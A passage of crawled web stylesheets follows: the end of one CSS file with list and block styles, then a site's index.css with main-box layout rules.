	background:url(../images/li.gif) no-repeat 5px 9px;
	padding:0 0 0 15px;
	margin:0;
	border:0;
}
.listText02 {
	clear:both;
	margin:0;
	padding:3px 5px 3px 5px;
	list-style:none;
}
.listText02 li {
	float:left;
	padding:0px;
	line-height:1.3;
	font-size:14px;
	width:58px;
}
.listPic {
	clear:both;
	margin:0;
	padding:3px 5px 3px 5px;
	list-style:none;
}
.listPic li {
	float:left;
	padding:0;
	margin:0 15px 6px 4px;
	line-height:1.3;
	text-align:center;
	width:170px;
}
.listPic img{
	border:#b5c4d7 1px solid;
	padding:4px;
	margin-bottom:5px;
}
/* Public - Main */
.adBox {
	clear:both;
	margin-top:5px;
	margin-bottom:5px;
}

/* Public - Block */
.block-1{
	border:#b5c4d7 1px solid;
}
.block-1 .head {
	height:30px;
	line-height:30px;
	background:url(../images/block/block-1.gif) repeat-x;
}
.block-1 .head1 {
	padding-left:10px;
}
.block-1 .head2 {
	padding-right:10px;
}
.block-1 .main {
	clear:both;
}
.block-1 .head1, .block-1 .head1 a {
	color:#3f4e5e;
	font-size:14px;
	font-weight:bold;
}
.block-1 .head2, .block-1 .head2 a {
	color:#3f4e5e;
}
.block-1 .main_a {
	
}
.block-1 .main_a_1{
	float:left;
	width:143px;
	text-align:center;
	line-height:35px;
}

.block-2{
}
.block-2 .head {
	height:30px;
	line-height:30px;
	border-bottom:#dde4ed 1px solid;
}
.block-2 .head1 {
	padding-left:10px;
}
.block-2 .head2 {
	padding-right:10px;
}
.block-2 .main {
	clear:both;
	font-size:14px;
}
.block-2 .head1, .block-1 .head1 a {
	color:#3f4e5e;
	font-size:14px;
}
.block-2 .head2, .block-1 .head2 a {
	color:#3f4e5e;
}
.block-2 .date{ 
	float:right;
	text-align:left;
	margin-left:10px;
	font-size:12px;
}

.block-3{
	border:#b5c4d7 1px solid;
	background:#eef1f5;
}
.block-3 .head {
	height:30px;
	line-height:30px;
}
.block-3 .head1 {
	padding-left:10px;
}
.block-3 .head2 {
	padding-right:10px;
}
.block-3 .main {
	clear:both;
}
.block-3 .head1, .block-1 .head1 a {
	color:#3f4e5e;
	font-weight:bold;
	font-size:14px;
}
.block-3 .head2, .block-1 .head2 a {
	color:#3f4e5e;
}

.block-4{
	background:#eef1f5;
	margin:0px;
}
.block-4 .head {
	height:32px;
	line-height:32px;
	padding-top:12px;
	background:url(../images/block/block-4.gif) repeat-x;
}
.block-4 .head1 {
	padding-left:10px;
}
.block-4 .head2 {
	padding-right:10px;
}
.block-4 .main {
	clear:both;
}
.block-4 .head1, .block-1 .head1 a {
	color:#3f4e5e;
	font-weight:bold;
	font-size:14px;
}
.block-4 .head2, .block-1 .head2 a {
	color:#3f4e5e;
}
.block-4 .date{ 
	float:right;
	text-align:left;
	margin-left:10px;
	font-size:12px;
}

--- FILE ---
content_type: text/css
request_url: http://21hr.net/css/index.css
body_size: 668
content:
@charset "utf-8";
/* mainBox */
.mainBox1 {
	clear:both;
	margin-top:5px;
	margin-bottom:5px;
}
.mainBox1 .mainBox11 {
	float:left;
	width:300px;
}
.mainBox1 .mainBox12 {
	float:left;
	width:420px;
	margin-left:15px;
}
.mainBox1 .mainBox13 {
	float:right;
	width:230px;
}
.mainBox_a {
	float:none;
	margin-bottom:8px;
	line-height:24px;
}
.mainBox_a .p1{
	text-align:center;
	font-size:16px;
	font-weight:bold;
}
.mainBox_a .p1 a {
	color:#003365;
}
.mainBox_a ul {
	clear:both;
	margin:0;
	padding:3px 5px 3px 5px;
	list-style:none;
}
.mainBox_a ul li {
	float:left;
	overflow:hidden;
	height:22px;
	line-height:22px;
	margin:0 10px 0 10px;
	width:170px;
	border:0;
}